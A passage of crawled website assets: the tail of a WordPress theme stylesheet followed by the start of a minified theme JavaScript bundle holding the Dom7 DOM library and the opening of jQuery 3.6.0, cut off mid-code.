!important}.latest-insights .cell-cards-link .cards-view-all-link:not(.has-text-color){color:inherit}.latest-insights .cell-cards-link .cards-view-all-link::before{position:absolute;top:50%;right:0.5rem;font-size:0.9em;transition:transform .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);transform:translate(-0.25rem, -50%);content:"\f061"}.latest-insights .cell-cards-link .cards-view-all-link:hover::before,.latest-insights .cell-cards-link .cards-view-all-link:focus::before{transform:translate(0, -50%)}.background-cover.wp-block-cover img.wp-block-cover__image-background{object-fit:contain}@media (min-width: 600px){.pattern-bg{padding:7vh 0}.pattern-bg.wp-block-cover img.wp-block-cover__image-background{object-fit:contain}}@media (min-width: 600px){.backgroud-contain.wp-block-cover img.wp-block-cover__image-background{object-fit:contain}}@media print, screen and (min-width: 64em){.cell-gutenberg-content>.wp-block-cover:first-of-type:not(.hub-hero):not(.contact){min-height:500px;padding-top:100px}}@media print, screen and (max-width: 64em){.cell-gutenberg-content>.wp-block-cover:first-of-type:not(.hub-hero){min-height:500px;padding-top:80px}}.is-style-post-cover .wp-block-column{padding:20px}.is-style-post-cover h1{font-size:1.5625rem;margin:0}@media print, screen and (min-width: 64em){.is-style-post-cover h1{font-size:2.8125rem}}.is-style-post-cover .taxonomy-category a{font-size:.9375rem;margin-bottom:20px;color:#fff}@media print, screen and (min-width: 64em){.is-style-post-cover .taxonomy-category a{font-size:1.25rem}}.is-style-post-cover .taxonomy-category a:hover{color:#fff}.is-style-post-cover figure img{aspect-ratio:4/3}.has-margin-shiftup{margin-top:24px}@media (min-width: 1024px){.has-margin-shiftup{margin-top:-72px;position:relative;z-index:10}}@media (min-width: 600px){.wp-block-gallery img{padding:15%;mix-blend-mode:multiply}}.grey-icons.wp-block-bjm-blocks-block{padding:3%;background-color:#F7F7F7}.is-style-block-list .wp-block-bjm-blocks-block{padding:1rem;border-radius:3px;border:solid 2px;display:flex;flex-direction:row !important;justify-content:flex-start !important;gap:1rem;background-color:#ffffff;border:none;filter:drop-shadow(0px 15px 30px #eee)}.is-style-block-list :is(h1,h2,h3,h4,h5,h6){margin:.6rem 0 0 0}.are-vertically-aligned-center>.wp-block-bjm-blocks-block{align-items:center}.block-list.wp-block-bjm-blocks-block{padding:1rem;border-radius:3px;border:solid 2px;display:flex;flex-direction:row;align-items:center;gap:1rem;background-color:#ffffff;border:none;filter:drop-shadow(0px 15px 30px #eee)}.block-list:is(h1,h2,h3,h4,h5,h6){margin:.6rem 0 0 0}.are-vertically-aligned-center .wp-block-bjm-blocks-block{align-items:center}ul.is-style-green-ticks.has-text-color li::marker{color:#293189}.is-style-green-ticks{padding-inline-start:30px;display:block;list-style-type:none;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:30px}.is-style-green-ticks::marker{unicode-bidi:isolate;font-variant-numeric:tabular-nums;text-transform:none;text-indent:0px !important;text-align:start !important;text-align-last:start !important;content:"\f058  ";font-family:'Font Awesome 5 Pro';font-weight:700;font-size:2rem;color:inherit}.is-style-green-ticks li{list-style:none}.is-style-green-ticks li::before{content:url(/wp-content/uploads/2022/01/check-green.svg);vertical-align:middle;margin-right:1rem}.wp-block-group,.wrapper-bjm-blocks,.wrapper-bjm-blocks>.block-editor-inner-blocks>.block-editor-block-list__layout>.wp-block{border:none !important}.wp-block-table.is-style-regular td{border:1px solid #1d1d1d;padding:.5rem;vertical-align:top}.is-vertical.wp-block-navigation{align-content:flex-start}.is-vertical.wp-block-navigation ul{gap:.5rem}@media (max-width: 1024px){.is-style-offset-image-blue .wp-block-media-text__content{background-color:#2a3289;padding-top:42px;padding-bottom:21px}}@media (max-width: 1024px){.is-style-offset-image-teal .wp-block-media-text__content{background-color:#006deb;padding-top:42px;padding-bottom:21px}}.is-style-contain-image{background-size:contain}.is-style-contain-image img.wp-block-cover__image-background{object-fit:contain}.offset-image.wp-block-media-text{border-radius:0}@media print, screen and (max-width: 37.49875em){.offset-image.wp-block-media-text.is-style-offset-image-teal{background:#006deb !important}.offset-image.wp-block-media-text.is-style-offset-image-teal .wp-block-media-text__media{padding:5rem 0 0}.offset-image.wp-block-media-text.is-style-offset-image-teal .wp-block-media-text__content{padding-top:0}}.offset-image.wp-block-media-text .wp-block-media-text__media{padding:5rem 0}


--- FILE ---
content_type: application/javascript
request_url: https://www.hubconnect.com.au/wp-content/themes/hub-connect/assets/js/bundle.js?ver=1652144143
body_size: 87275
content:
!function i(a,r,s){function o(t,e){if(!r[t]){if(!a[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},a[t][0].call(n.exports,function(e){return o(a[t][1][e]||e)},n,n.exports,i,a,r,s)}return r[t].exports}for(var l="function"==typeof require&&require,e=0;e<s.length;e++)o(s[e]);return o}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var c=e("ssr-window");function i(e){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function r(e,t,n){return(r=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){return}}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);i=new(Function.bind.apply(e,i));return n&&a(i,n.prototype),i}).apply(null,arguments)}function s(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return r(e,arguments,i(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),a(t,e)}(e)}var u=function(i){var e,t;function n(e){var t,n=i.call.apply(i,[this].concat(e))||this;return e=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n),t=e.__proto__,Object.defineProperty(e,"__proto__",{get:function(){return t},set:function(e){t.__proto__=e}}),n}return t=i,(e=n).prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t,n}(s(Array));function o(e){var t=[];return(e=void 0===e?[]:e).forEach(function(e){Array.isArray(e)?t.push.apply(t,o(e)):t.push(e)}),t}function l(e,t){return Array.prototype.filter.call(e,t)}function m(e,t){var n=c.getWindow(),i=c.getDocument(),a=[];if(!t&&e instanceof u)return e;if(!e)return new u(a);if("string"==typeof e){var r=e.trim();if(0<=r.indexOf("<")&&0<=r.indexOf(">")){var s="div";0===r.indexOf("<li")&&(s="ul"),0===r.indexOf("<tr")&&(s="tbody"),0!==r.indexOf("<td")&&0!==r.indexOf("<th")||(s="tr"),0===r.indexOf("<tbody")&&(s="table"),0===r.indexOf("<option")&&(s="select");var o=i.createElement(s);o.innerHTML=r;for(var l=0;l<o.childNodes.length;l+=1)a.push(o.childNodes[l])}else a=function(e,t){if("string"!=typeof e)return[e];for(var n=[],i=t.querySelectorAll(e),a=0;a<i.length;a+=1)n.push(i[a]);return n}(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)a.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;a=e}return new u(function(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(a))}m.fn=u.prototype;var d="resize scroll".split(" ");function p(a){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0!==t[0])return this.on.apply(this,[a].concat(t));for(var i=0;i<this.length;i+=1)d.indexOf(a)<0&&(a in this[i]?this[i][a]():m(this[i]).trigger(a));return this}}var f=p("click"),h=p("blur"),v=p("focus"),g=p("focusin"),y=p("focusout"),b=p("keyup"),w=p("keydown"),x=p("keypress"),T=p("submit"),C=p("change"),E=p("mousedown"),S=p("mousemove"),M=p("mouseup"),k=p("mouseenter"),P=p("mouseleave"),D=p("mouseout"),_=p("mouseover"),O=p("touchstart"),I=p("touchend"),A=p("touchmove"),L=p("resize"),e=p("scroll");n.$=m,n.add=function(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(e=0;e<n.length;e+=1)for(var a=m(n[e]),r=0;r<a.length;r+=1)this.push(a[r]);return this},n.addClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=o(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).add.apply(e,i)}),this},n.animate=function(e,t){var n,m=c.getWindow(),i=this,v={props:Object.assign({},e),params:Object.assign({duration:300,easing:"swing"},t),elements:i,animating:!1,que:[],easingProgress:function(e,t){return"swing"===e?.5-Math.cos(t*Math.PI)/2:"function"==typeof e?e(t):t},stop:function(){v.frameId&&m.cancelAnimationFrame(v.frameId),v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),v.que=[]},done:function(e){v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),e&&e(i),0<v.que.length&&(e=v.que.shift(),v.animate(e[0],e[1]))},animate:function(l,o){if(v.animating)return v.que.push([l,o]),v;var u=[];v.elements.each(function(t,n){var i,a,r,s,o;t.dom7AnimateInstance||(v.elements[n].dom7AnimateInstance=v),u[n]={container:t},Object.keys(l).forEach(function(e){i=m.getComputedStyle(t,null).getPropertyValue(e).replace(",","."),a=parseFloat(i),r=i.replace(a,""),s=parseFloat(l[e]),o=l[e]+r,u[n][e]={initialFullValue:i,initialValue:a,unit:r,finalValue:s,finalFullValue:o,currentValue:a}})});var d,c,p=null,f=0,h=0,t=!1;return v.animating=!0,v.frameId=m.requestAnimationFrame(function e(){var s;d=(new Date).getTime(),t||(t=!0,o.begin&&o.begin(i)),null===p&&(p=d),o.progress&&o.progress(i,Math.max(Math.min((d-p)/o.duration,1),0),p+o.duration-d<0?0:p+o.duration-d,p),u.forEach(function(e){var r=e;c||r.done||Object.keys(l).forEach(function(e){var t,n,i,a;c||r.done||(s=Math.max(Math.min((d-p)/o.duration,1),0),s=v.easingProgress(o.easing,s),t=(a=r[e]).initialValue,n=a.finalValue,i=a.unit,r[e].currentValue=t+s*(n-t),a=r[e].currentValue,(t<n&&n<=a||n<t&&a<=n)&&(r.container.style[e]=n+i,(h+=1)===Object.keys(l).length&&(r.done=!0,f+=1),f===u.length&&(c=!0)),c?v.done(o.complete):r.container.style[e]=a+i)})}),c||(v.frameId=m.requestAnimationFrame(e))}),v}};if(0===v.elements.length)return i;for(var a=0;a<v.elements.length;a+=1)v.elements[a].dom7AnimateInstance?n=v.elements[a].dom7AnimateInstance:v.elements[a].dom7AnimateInstance=v;return n=n||v,"stop"===e?n.stop():n.animate(v.props,v.params),i},n.animationEnd=function(n){var i=this;return n&&i.on("animationend",function e(t){t.target===this&&(n.call(this,t),i.off("animationend",e))}),this},n.append=function(){for(var e=c.getDocument(),t=0;t<arguments.length;t+=1)for(var n=t<0||arguments.length<=t?void 0:arguments[t],i=0;i<this.length;i+=1)if("string"==typeof n){var a=e.createElement("div");for(a.innerHTML=n;a.firstChild;)this[i].appendChild(a.firstChild)}else if(n instanceof u)for(var r=0;r<n.length;r+=1)this[i].appendChild(n[r]);else this[i].appendChild(n);return this},n.appendTo=function(e){return m(e).append(this),this},n.attr=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},n.blur=h,n.change=C,n.children=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].children,a=0;a<i.length;a+=1)e&&!m(i[a]).is(e)||t.push(i[a]);return m(t)},n.click=f,n.closest=function(e){var t=this;return void 0===e?m([]):t.is(e)?t:t.parents(e).eq(0)},n.css=function(e,t){var n,i=c.getWindow();if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var a in e)this[n].style[a]=e[a];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},n.data=function(e,t){var n;if(void 0===t){if(!(n=this[0]))return;if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];var i=n.getAttribute("data-"+e);return i?i:void 0}for(var a=0;a<this.length;a+=1)(n=this[a]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this},n.dataset=function(){var e=this[0];if(e){var t,n={};if(e.dataset)for(var i in e.dataset)n[i]=e.dataset[i];else for(var a=0;a<e.attributes.length;a+=1){var r=e.attributes[a];0<=r.name.indexOf("data-")&&(n[r.name.split("data-")[1].toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})]=r.value)}for(t in n)"false"===n[t]?n[t]=!1:"true"===n[t]?n[t]=!0:parseFloat(n[t])===+n[t]&&(n[t]*=1);return n}},n.default=m,n.detach=function(){return this.remove()},n.each=function(n){return n&&this.forEach(function(e,t){n.apply(e,[e,t])}),this},n.empty=function(){for(var e=0;e<this.length;e+=1){var t=this[e];if(1===t.nodeType){for(var n=0;n<t.childNodes.length;n+=1)t.childNodes[n].parentNode&&t.childNodes[n].parentNode.removeChild(t.childNodes[n]);t.textContent=""}}return this},n.eq=function(e){if(void 0===e)return this;var t=this.length;if(t-1<e)return m([]);if(e<0){t=t+e;return t<0?m([]):m([this[t]])}return m([this[e]])},n.filter=function(e){return m(l(this,e))},n.find=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),a=0;a<i.length;a+=1)t.push(i[a]);return m(t)},n.focus=v,n.focusin=g,n.focusout=y,n.hasClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=o(t.map(function(e){return e.split(" ")}));return 0<l(this,function(t){return 0<i.filter(function(e){return t.classList.contains(e)}).length}).length},n.height=function(){var e=c.getWindow();return this[0]===e?e.innerHeight:0<this.length?parseFloat(this.css("height")):null},n.hide=function(){for(var e=0;e<this.length;e+=1)this[e].style.display="none";return this},n.html=function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},n.index=function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},n.insertAfter=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0].nextSibling);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i].nextSibling)},n.insertBefore=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0]);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i])},n.is=function(e){var t,n,i=c.getWindow(),a=c.getDocument(),r=this[0];if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(t=m(e),n=0;n<t.length;n+=1)if(t[n]===r)return!0;return!1}if(e===a)return r===a;if(e===i)return r===i;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,n=0;n<t.length;n+=1)if(t[n]===r)return!0;return!1}return!1},n.keydown=w,n.keypress=x,n.keyup=b,n.mousedown=E,n.mouseenter=k,n.mouseleave=P,n.mousemove=S,n.mouseout=D,n.mouseover=_,n.mouseup=M,n.next=function(e){return 0<this.length?e?this[0].nextElementSibling&&m(this[0].nextElementSibling).is(e)?m([this[0].nextElementSibling]):m([]):this[0].nextElementSibling?m([this[0].nextElementSibling]):m([]):m([])},n.nextAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.off=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],a=t[1],r=t[2],s=t[3];"function"==typeof t[1]&&(i=t[0],r=t[1],s=t[2],a=void 0);for(var s=s||!1,o=i.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],d=0;d<this.length;d+=1){var c=this[d],p=void 0;if(!a&&c.dom7Listeners?p=c.dom7Listeners[u]:a&&c.dom7LiveListeners&&(p=c.dom7LiveListeners[u]),p&&p.length)for(var f=p.length-1;0<=f;--f){var h=p[f];(!r||h.listener!==r)&&!(r&&h.listener&&h.listener.dom7proxy&&h.listener.dom7proxy===r)&&r||(c.removeEventListener(u,h.proxyListener,s),p.splice(f,1))}}return this},n.offset=function(){if(0<this.length){var e=c.getWindow(),t=c.getDocument(),n=this[0],i=n.getBoundingClientRect(),a=t.body,r=n.clientTop||a.clientTop||0,t=n.clientLeft||a.clientLeft||0,a=n===e?e.scrollY:n.scrollTop,n=n===e?e.scrollX:n.scrollLeft;return{top:i.top+a-r,left:i.left+n-t}}return null},n.on=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],a=t[3];function o(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),m(t).is(r))s.apply(t,n);else for(var i=m(t).parents(),a=0;a<i.length;a+=1)m(i[a]).is(r)&&s.apply(i[a],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(i=t[0],s=t[1],a=t[2],r=void 0);for(var u,a=a||!1,d=i.split(" "),c=0;c<this.length;c+=1){var p=this[c];if(r)for(u=0;u<d.length;u+=1){var f=d[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:s,proxyListener:o}),p.addEventListener(f,o,a)}else for(u=0;u<d.length;u+=1){var h=d[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[h]||(p.dom7Listeners[h]=[]),p.dom7Listeners[h].push({listener:s,proxyListener:l}),p.addEventListener(h,l,a)}}return this},n.once=function(){for(var i=this,e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var a=t[0],r=t[1],s=t[2],o=t[3];function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];s.apply(this,t),i.off(a,r,l,o),l.dom7proxy&&delete l.dom7proxy}return"function"==typeof t[1]&&(a=t[0],s=t[1],o=t[2],r=void 0),l.dom7proxy=s,i.on(a,r,l,o)},n.outerHeight=function(e){if(0<this.length){if(e){e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},n.outerWidth=function(e){if(0<this.length){if(e){e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},n.parent=function(e){for(var t=[],n=0;n<this.length;n+=1)null===this[n].parentNode||e&&!m(this[n].parentNode).is(e)||t.push(this[n].parentNode);return m(t)},n.parents=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e&&!m(i).is(e)||t.push(i),i=i.parentNode;return m(t)},n.prepend=function(e){for(var t,n=c.getDocument(),i=0;i<this.length;i+=1)if("string"==typeof e){var a=n.createElement("div");for(a.innerHTML=e,t=a.childNodes.length-1;0<=t;--t)this[i].insertBefore(a.childNodes[t],this[i].childNodes[0])}else if(e instanceof u)for(t=0;t<e.length;t+=1)this[i].insertBefore(e[t],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},n.prependTo=function(e){return m(e).prepend(this),this},n.prev=function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&m(t.previousElementSibling).is(e)?m([t.previousElementSibling]):m([]):t.previousElementSibling?m([t.previousElementSibling]):m([])}return m([])},n.prevAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.prop=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0][e]:this;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n][e]=t;else for(var i in e)this[n][i]=e[i];return this},n.remove=function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},n.removeAttr=function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},n.removeClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=o(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).remove.apply(e,i)}),this},n.removeData=function(e){for(var t=0;t<this.length;t+=1){var n=this[t];n.dom7ElementDataStorage&&n.dom7ElementDataStorage[e]&&(n.dom7ElementDataStorage[e]=null,delete n.dom7ElementDataStorage[e])}},n.resize=L,n.scroll=e,n.scrollLeft=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],a=t[1],r=t[2],s=t[3];return 3===t.length&&"function"==typeof r&&(i=t[0],a=t[1],s=t[2],r=t[3]),void 0===i?0<this.length?this[0].scrollLeft:null:this.scrollTo(i,void 0,a,r,s)},n.scrollTo=function(){for(var f=c.getWindow(),e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var h=t[0],m=t[1],v=t[2],g=t[3],y=t[4];return 4===t.length&&"function"==typeof g&&(y=g,h=t[0],m=t[1],v=t[2],y=t[3],g=t[4]),void 0===g&&(g="swing"),this.each(function(){var i,a,e,r,s,o,l,u,d=this,c=0<m||0===m,p=0<h||0===h;void 0===g&&(g="swing"),c&&(i=d.scrollTop,v||(d.scrollTop=m)),p&&(a=d.scrollLeft,v||(d.scrollLeft=h)),v&&(c&&(e=d.scrollHeight-d.offsetHeight,r=Math.max(Math.min(m,e),0)),p&&(e=d.scrollWidth-d.offsetWidth,s=Math.max(Math.min(h,e),0)),u=null,c&&r===i&&(c=!1),p&&s===a&&(p=!1),f.requestAnimationFrame(function e(t){void 0===t&&(t=(new Date).getTime()),null===u&&(u=t);var n,t=Math.max(Math.min((t-u)/v,1),0),t="linear"===g?t:.5-Math.cos(t*Math.PI)/2;c&&(o=i+t*(r-i)),p&&(l=a+t*(s-a)),c&&i<r&&r<=o&&(d.scrollTop=r,n=!0),c&&r<i&&o<=r&&(d.scrollTop=r,n=!0),p&&a<s&&s<=l&&(d.scrollLeft=s,n=!0),p&&s<a&&l<=s&&(d.scrollLeft=s,n=!0),n?y&&y():(c&&(d.scrollTop=o),p&&(d.scrollLeft=l),f.requestAnimationFrame(e))}))})},n.scrollTop=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],a=t[1],r=t[2],s=t[3];return 3===t.length&&"function"==typeof r&&(i=t[0],a=t[1],s=t[2],r=t[3]),void 0===i?0<this.length?this[0].scrollTop:null:this.scrollTo(void 0,i,a,r,s)},n.show=function(){for(var e=c.getWindow(),t=0;t<this.length;t+=1){var n=this[t];"none"===n.style.display&&(n.style.display=""),"none"===e.getComputedStyle(n,null).getPropertyValue("display")&&(n.style.display="block")}return this},n.siblings=function(e){return this.nextAll(e).add(this.prevAll(e))},n.stop=function(){for(var e=0;e<this.length;e+=1)this[e].dom7AnimateInstance&&this[e].dom7AnimateInstance.stop()},n.styles=function(){var e=c.getWindow();return this[0]?e.getComputedStyle(this[0],null):{}},n.submit=T,n.text=function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},n.toggleClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=o(t.map(function(e){return e.split(" ")}));this.forEach(function(t){i.forEach(function(e){t.classList.toggle(e)})})},n.touchend=I,n.touchmove=A,n.touchstart=O,n.transform=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},n.transition=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},n.transitionEnd=function(n){var i=this;return n&&i.on("transitionend",function e(t){t.target===this&&(n.call(this,t),i.off("transitionend",e))}),this},n.trigger=function(){for(var e=c.getWindow(),t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(var a=n[0].split(" "),r=n[1],s=0;s<a.length;s+=1)for(var o=a[s],l=0;l<this.length;l+=1){var u,d=this[l];e.CustomEvent&&(u=new e.CustomEvent(o,{detail:r,bubbles:!0,cancelable:!0}),d.dom7EventData=n.filter(function(e,t){return 0<t}),d.dispatchEvent(u),d.dom7EventData=[],delete d.dom7EventData)}return this},n.val=function(e){if(void 0===e){var t=this[0];if(!t)return;if(t.multiple&&"select"===t.nodeName.toLowerCase()){for(var n=[],i=0;i<t.selectedOptions.length;i+=1)n.push(t.selectedOptions[i].value);return n}return t.value}for(var a=0;a<this.length;a+=1){var r=this[a];if(Array.isArray(e)&&r.multiple&&"select"===r.nodeName.toLowerCase())for(var s=0;s<r.options.length;s+=1)r.options[s].selected=0<=e.indexOf(r.options[s].value);else r.value=e}return this},n.value=function(e){return this.val(e)},n.width=function(){var e=c.getWindow();return this[0]===e?e.innerWidth:0<this.length?parseFloat(this.css("width")):null}},{"ssr-window":6}],2:[function(e,n,t){!function(e,t){"use strict";"object"==typeof n&&"object"==typeof n.exports?n.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(T,e){"use strict";function m(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function v(e){return null!=e&&e===e.window}var t=[],n=Object.getPrototypeOf,o=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},l=t.push,a=t.indexOf,i={},r=i.toString,y=i.hasOwnProperty,s=y.toString,u=s.call(Object),b={},C=T.document,d={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var i,a,r=(n=n||C).createElement("script");if(r.text=e,t)for(i in d)(a=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,a);n.head.appendChild(r).parentNode.removeChild(r)}function h(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?i[r.call(e)]||"object":typeof e}var E=function(e,t){return new E.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=h(e);return!m(e)&&!v(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}E.fn=E.prototype={jquery:"3.6.0",constructor:E,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=E.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return E.each(this,e)},map:function(n){return this.pushStack(E.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},E.extend=E.fn.extend=function(){var e,t,n,i,a,r=arguments[0]||{},s=1,o=arguments.length,l=!1;for("boolean"==typeof r&&(l=r,r=arguments[s]||{},s++),"object"==typeof r||m(r)||(r={}),s===o&&(r=this,s--);s<o;s++)if(null!=(e=arguments[s]))for(t in e)n=e[t],"__proto__"!==t&&r!==n&&(l&&n&&(E.isPlainObject(n)||(i=Array.isArray(n)))?(a=r[t],a=i&&!Array.isArray(a)?[]:i||E.isPlainObject(a)?a:{},i=!1,r[t]=E.extend(l,a,n)):void 0!==n&&(r[t]=n));return r},E.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==r.call(e))&&(!(e=n(e))||"function"==typeof(e=y.call(e,"constructor")&&e.constructor)&&s.call(e)===u)},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(c(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(c(Object(e))?E.merge(t,"string"==typeof e?[e]:e):l.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:a.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,a=e.length;i<n;i++)e[a++]=t[i];return e.length=a,e},grep:function(e,t,n){for(var i=[],a=0,r=e.length,s=!n;a<r;a++)!t(e[a],a)!=s&&i.push(e[a]);return i},map:function(e,t,n){var i,a,r=0,s=[];if(c(e))for(i=e.length;r<i;r++)null!=(a=t(e[r],r,n))&&s.push(a);else for(r in e)null!=(a=t(e[r],r,n))&&s.push(a);return g(s)},guid:1,support:b}),"function"==typeof 